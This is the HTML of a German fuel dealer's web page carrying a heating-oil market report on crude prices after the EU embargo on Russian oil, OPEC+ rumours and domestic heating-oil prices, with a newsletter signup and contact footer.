style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color5);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color6);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:18px;--button_padding-right:36px;--button_padding-bottom:18px;--button_padding-left:36px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" data-hover="icon_position" href="/kontakt/"><span class="fusion-button-text awb-button__text awb-button__text--default">Kontakt</span><i class="awb-business-long-arrow-alt-right-solid awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i><i class="awb-business-long-arrow-alt-right-solid awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div><a class="fb-icon-element-1 fb-icon-element fontawesome-icon awb-business-menu-2 circle-yes fusion-text-flow fusion-link" style="--awb-iconcolor:var(--awb-color8);--awb-circlecolor:var(--awb-color2);--awb-circlecolor-hover:var(--awb-color6);--awb-circlebordercolor:var(--awb-color2);--awb-circlebordercolor-hover:var(--awb-color6);--awb-circlebordersize:0px;--awb-font-size:17px;--awb-width:57px;--awb-height:57px;--awb-line-height:57px;--awb-margin-right:0px;--awb-margin-left:15px;" href="#awb-open-oc__42025" target="_self" aria-label="Link to #awb-open-oc__42025"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="awb-background-mask" style="background-image:  url(data:image/svg+xml;utf8,%3Csvg%20width%3D%221920%22%20height%3D%22954%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url%28%23prefix__clip0_58_787%29%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20fill%3D%22rgba%2820%2C48%2C75%2C1%29%22%3E%3Cpath%20d%3D%22M1660.78-198.081c41-37.158%20104.32-33.985%20141.42%207.087%20110.48%20122.305%20170.1%20282.332%20166.66%20447.27-3.44%20164.938-69.67%20322.331-185.14%20439.906-115.49%20117.578-271.47%20186.426-435.99%20192.395-164.52%205.968-325.06-51.397-448.719-160.304-41.528-36.574-45.591-99.941-9.074-141.535%2036.517-41.593%2099.784-45.662%20141.313-9.088%2085.25%2075.079%20195.89%20114.598%20309.23%20110.486%20113.35-4.112%20220.85-51.546%20300.47-132.611%2079.63-81.068%20125.32-189.63%20127.7-303.434%202.37-113.804-38.77-224.188-114.95-308.523-37.1-41.072-33.93-104.49%207.08-141.649z%22%2F%3E%3Cpath%20d%3D%22M1544.89%2037.429c50.71-22.192%20109.79.947%20131.97%2051.683a383.79%20383.79%200%200110.87%20279.732c-31.73%2091.288-96.71%20167.233-181.94%20212.762a384.921%20384.921%200%2001-278%2033.06c-93.53-24.262-174.53-82.823-226.82-164.088-29.965-46.559-16.532-108.606%2030-138.586%2046.53-29.979%20108.54-16.538%20138.51%2030.021%2024.99%2038.834%2063.75%2066.898%20108.61%2078.536a184.603%20184.603%200%2000133.31-15.847c40.83-21.815%2071.88-58.154%2087.03-101.727a183.148%20183.148%200%2000-5.19-133.5c-22.18-50.735.95-109.854%2051.65-132.046z%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22prefix__clip0_58_787%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1920v954H0z%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E);opacity: 0.25 ;mix-blend-mode:normal;"></div><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_5_6 5_6 fusion-flex-column" style="--awb-padding-top:80px;--awb-padding-bottom:100px;--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.304%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.304%;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:2.304%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color1);--awb-margin-right:80px;--awb-margin-bottom:60px;--awb-margin-left:80px;--awb-margin-bottom-small:60px;"><h2 class="fusion-title-heading title-heading-center" style="margin:0;">Heizölpreise: Preiskorrektur nach Anstieg</h2></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
									<div id="post-22360" class="post-22360 post type-post status-publish format-standard has-post-thumbnail hentry category-marktberichte tag-heizoel">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:60px;--awb-margin-bottom:60px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.88%;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:2.304%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio: 100 / 65;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none has-aspect-ratio" style="border-radius:10px;"><img fetchpriority="high" decoding="async" width="1181" height="787" alt="Marktberichte Brennstoffe" title="Marktberichte Brennstoffe" src="https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe.jpg" data-orig-src="https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe.jpg" class="lazyload img-responsive wp-image-4792 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271181%27%20height%3D%27787%27%20viewBox%3D%270%200%201181%20787%27%3E%3Crect%20width%3D%271181%27%20height%3D%27787%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe-200x133.jpg 200w, https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe-400x267.jpg 400w, https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe-600x400.jpg 600w, https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe-800x533.jpg 800w, https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe.jpg 1181w" data-sizes="auto" data-orig-sizes="(max-width: 850px) 100vw, 1181px" /></span></div><div class="fusion-content-tb fusion-content-tb-1" style="--awb-margin-top:40px;"><h2 style="text-align: justify;">Internationaler Markt</h2>
<p style="text-align: justify;">Die Preisrallye an den Ölbörsen als Reaktion auf das EU-Ölembargo ist vorerst beendet. Mit Gerüchten, dass Russland von der Produktionspolitik der OPEC+ ausgenommen werden könnte, brachen die Ölpreise gestern in der zweiten Tageshälfte ein. Brent-Rohöl glich den vorangegangenen Anstieg dabei komplett wieder aus.</p>
<p style="text-align: justify;">Einige Mitglieder der OPEC+ sollen sich bereits auf eine Steigerung ihrer Ölproduktion vorbereiten. Es scheint Überlegungen zu geben, dass andere Länder die Quote von Russland übernehmen und die geplanten Produktionssteigerungen der Allianz erfüllen sollen. Saudi-Arabien und die Vereinigten Arabischen Emirate könnten dazu in der Lage sein. Diese Vermutungen wirkten am späten Dienstag preisdämpfend auf die Ölfutures, schüren sie doch die Hoffnung auf mehr verfügbares Öl auf dem Weltmarkt.</p>
<p style="text-align: justify;">Russland hatte bereits Schwierigkeiten, seine Förderziele im Rahmen der OPEC+ Vereinbarungen zu erreichen, mit den neuen EU-Sanktionen dürfte dies noch einmal schwieriger werden. Allerdings verfehlte die Allianz in der Vergangenheit auch wegen anderer Mitglieder ihre angestrebten Produktionssteigerungen regelmäßig. Der preisdämpfende Einfluss aus der Gerüchteküche ist mit Vorsicht zu genießen.</p>
<p style="text-align: justify;">Voraussichtlich wird die OPEC+ auf ihrem Meeting am morgigen Donnerstag zunächst den alten Kurs beibehalten. Auf längere Sicht könnte es jedoch Veränderungen in der Förderpolitik geben. Die Trader könnten sensibel auf neue Nachrichten reagieren.</p>
<p style="text-align: justify;">Zunächst bleibt die Versorgungslage angespannt. Die Aussicht auf ein geringeres Ölangebot aus Russland infolge der neuen EU-Sanktionen hat einen deutlich preisstützenden Effekt auf die Ölpreise, da der Wettbewerb um das verbleibende globale Angebot steigt. Interessant sind jetzt die Einzelheiten zum geplanten Importstopp von russischem Öl, die nach und nach bekannt gemacht werden. So soll ein Passus im sechsten EU-Sanktionspaket schrittweise die Versicherung von russischen Öllieferungen verbieten. Das dürfte es Russland noch einmal schwieriger machen, Abnehmer zu finden.</p>
<p style="text-align: justify;">Im Hintergrund schwelt der Konflikt rund um die Beschlagnahmung zweier griechischer Tanker in der Straße von Hormus durch den Iran weiter. Der Iran warnte die USA davor, sich weiter in den Konflikt einzumischen. Die Marktteilnehmer werden beobachten, ob die Situation eskaliert und Auswirkungen auf Öltransporte durch die wichtige Wasserstraße am Persischen Golf zu befürchten sind.</p>
<p style="text-align: justify;">Die Notierungen an den Ölbörsen starten nach dem Absacken am Dienstagabend heute auf niedrigerem Niveau, legen jedoch bereits in den Morgenstunden wieder zu.</p>
<p style="text-align: justify;">Das Barrel der US-Rohölsorte West Texas Intermediate (WTI) steht aktuell bei 117,21 Dollar. Die Nordseesorte Brent kostet 116,29 US-Dollar das Barrel. Eine Tonne Gasöl wird zu 1232,75 Dollar gehandelt. Der US-Dollar kostet heute Morgen 0,9312 Euro. Damit ist der Euro für 1,0734 Dollar zu haben.</p>
<h2 style="text-align: justify;">Nationaler Markt</h2>
<p style="text-align: justify;">Die Heizölpreise geben heute Morgen leicht nach, wie die aktuelle Heizölpreis-Tendenz zeigt. Nach Bekanntgabe des EU-Embargos gegenüber russischem Öl hatten die Preise gestern den höchsten Stand seit gut zwei Monaten erklommen.</p>
<p style="text-align: justify;">Die gestrige Preisrallye an den Ölbörsen hatte wenig Bestand, die Preise brachen am Abend ein. Das macht sich am Mittwochmorgen bei den Heizölpreisen im Binnenland bemerkbar. Der Abgang scheint jedoch begrenzt. Heizöl kostet im Bundesdurchschnitt 137 Euro je 100 Liter bei einer Standardlieferung von 3000 Litern.</p>
<p style="text-align: justify;">Heizölkunden blickten zuletzt deutlich pessimistischer auf die künftige Preisentwicklung. Der Vorsorgegedanke führt wieder zu mehr Bestellungen.</p>
<p style="text-align: justify;">Das Schwarm-O-Meter für Heizöl zeigt eine hohe Kaufbereitschaft. Es misst die tatsächlich aufgegebenen Bestellungen nach einer Preisanfrage. In der Lesereinschätzung erwarten lediglich 45 Prozent der Befragten in naher Zukunft sinkende Preise. Das ist ein vergleichsweise niedriger Wert.</p>
<p style="text-align: justify;">Orientierungshilfe für alle Unentschlossenen: Die Angebotslage dürfte in den kommenden Wochen angespannt bleiben, sodass eher mit steigenden Preisen zu rechnen ist. Wer seine Reserven auffüllen muss, sollte daher die Preisentwicklung eng beobachten und günstige Preismomente nutzen.</p>
<p style="text-align: justify;">Um gute Kaufzeitpunkte optimal nutzen zu können, sollten Sie genau wissen, wie viel Platz in Ihrem Tank ist. Unser e-Peilstab plus hilft Ihnen dabei. Mit ihm messen Sie den Füllstand Ihres Heizöltanks jederzeit einfach per Knopfdruck.</p>
<p style="text-align: justify;">Klarstellung: Seit einiger Zeit nehmen wir Missverständnisse der öffentlichen Meinung über die Zukunft der Ölheizung wahr. Deshalb möchten wir darauf hinweisen, dass das Heizen mit Öl durch den Gesetzgeber nicht verboten ist, weder jetzt noch in Zukunft und auch nicht ab 2026. Ab dem Jahr müssen neue Ölheizungen lediglich mit einem regenerativen Anteil ausgestattet sein, beispielsweise mit Solarkollektoren für die Erwärmung von Brauchwasser. Weitere InformationenIm Übrigen sind wir der Meinung, dass wir alle verbrauchsreduzierende Maßnahmen und Verhaltensweisen entwickeln müssen, um zukunftsfähig zu sein.</p>
<p style="text-align: justify;">Quelle: <a href="https://www.esyoil.com/news/heizoelpreise-preiskorrektur-nach-anstieg?id=103097" target="_blank" rel="noopener">esyoil</a></p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-right:20px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-comments-tb fusion-comments-tb-1 fusion-order-comments avatar-circle" style="--awb-border-size:1px;--awb-padding:40px;">


</div></div></div></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_3_4 3_4 fusion-flex-column fusion-animated" style="--awb-padding-top:60px;--awb-padding-right:60px;--awb-padding-bottom:60px;--awb-padding-left:60px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-box-shadow:2px 2px 40px 0px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 90%));;--awb-border-radius:0px 0px 0px 25px;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:-40px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="slideShortInRight" data-animationDuration="1.5" data-animationDelay="0.5" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-margin-bottom:0px;"><h3 class="fusion-title-heading title-heading-center" style="margin:0;">Heizölpreis-Barometer</h3></div><div class="fusion-text fusion-text-1" style="--awb-content-alignment:center;--awb-text-color:var(--awb-color6);--awb-margin-top:-5px;"><p><strong>Immer am Laufenden!</strong><br />
Wir informieren Sie über die aktuellsten Heizöl-Preisentwicklungen!</p>
</div><form class="layout_form cr_form cr_font" action="https://seu1.cleverreach.com/f/48800-109101/wcs/" method="post" target="_blank">
  <div class="cr_body cr_page cr_font formbox">
	<input id="text2193938" name="email" type="text" value="" aria-label="E-Mail Adresse" placeholder="E-Mail Adresse" required />
	<button class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility awb-b-icon-pos-right" type="submit">Kostenlos Anmelden</button>
  </div>
</form>
<style>
  .cr_body {
    display: flex;
	flex-direction: column;
	align-items: center;
	max-width: 500px;
	margin: 0 auto;
	gap: 20px;
  }
</style></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_color: hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 50%));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-bottom:60px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="awb-background-mask" style="background-image:  url(data:image/svg+xml;utf8,%3Csvg%20width%3D%221920%22%20height%3D%22954%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url%28%23prefix__clip0_58_745%29%22%20fill%3D%22rgba%282%2C62%2C115%2C1%29%22%3E%3Cpath%20d%3D%22M250.018-408.977c69.019-18.494%20142.66%201.238%20193.185%2051.763L718.31-82.107c50.525%2050.525%2070.258%20124.167%2051.764%20193.185L669.378%20486.881c-18.493%2069.019-72.403%20122.928-141.421%20141.422L152.154%20728.999c-69.019%2018.493-142.66-1.239-193.186-51.764l-275.106-275.107c-50.525-50.525-70.258-124.167-51.764-193.185l100.696-375.803c18.493-69.018%2072.403-122.928%20141.421-141.421l375.803-100.696zM1646.73%201264.15c33.13%208.88%2068.48-.59%2092.73-24.84l147.89-147.89a96.031%2096.031%200%200024.85-92.732l-54.13-202.022a96.012%2096.012%200%2000-67.89-67.882l-202.02-54.132c-33.13-8.877-68.47.595-92.73%2024.847l-147.89%20147.89a95.994%2095.994%200%2000-24.84%2092.729l54.13%20202.022a95.967%2095.967%200%200067.88%2067.88l202.02%2054.13zM1572.48%20252.659a23.996%2023.996%200%200023.18%206.211l50.5-13.533a23.97%2023.97%200%200016.97-16.97l13.54-50.506a24.004%2024.004%200%2000-6.21-23.182l-36.98-36.973a23.993%2023.993%200%2000-23.18-6.211l-50.5%2013.533a24%2024%200%2000-16.98%2016.97l-13.53%2050.506a24.004%2024.004%200%20006.21%2023.182l36.98%2036.973z%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22prefix__clip0_58_745%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1920v954H0z%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E);opacity: 0.08 ;transform: scale(-1, 1);mix-blend-mode:normal;"></div><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1333.2px;margin-left: calc(-1% / 2 );margin-right: calc(-1% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0.495%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0.495%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.495%;--awb-spacing-left-medium:0.495%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-margin-bottom:40px;--awb-max-width:300px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="198" height="45" alt="Stadler Brennstoffe" title="Stadler Brennstoffe" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27198%27%20height%3D%2745%27%20viewBox%3D%270%200%20198%2045%27%3E%3Crect%20width%3D%27198%27%20height%3D%2745%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.brennstoffe-stadler.de/wp-content/uploads/2025/02/stadler-brennstoffe-white.svg" class="lazyload img-responsive wp-image-42202"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.485%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.485%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:1.485%;--awb-spacing-left-medium:1.485%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-2 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 80%));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:var(--awb-color8);--button_gradient_bottom_color:var(--awb-color8);--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="#"><span class="fusion-button-text awb-button__text awb-button__text--default">Bahnhofstraße 7, 94051 Hauzenberg</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.485%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.485%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:1.485%;--awb-spacing-left-medium:1.485%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:20px;--awb-spacing-right-small:0.495%;--awb-margin-bottom-small:20px;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 80%));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:var(--awb-color8);--button_gradient_bottom_color:var(--awb-color8);--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="mailto: info@brennstoffe-stadler.de"><span class="fusion-button-text awb-button__text awb-button__text--default">info@brennstoffe-stadler.de</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.485%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.485%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:1.485%;--awb-spacing-left-medium:1.485%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 80%));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:var(--awb-color8);--button_gradient_bottom_color:var(--awb-color8);--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="tel:+4985861260"><span class="fusion-button-text awb-button__text awb-button__text--default">Mo-Fr 8-12 h, Mo-Do 13-17 h, Fr 13-16 h</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column" 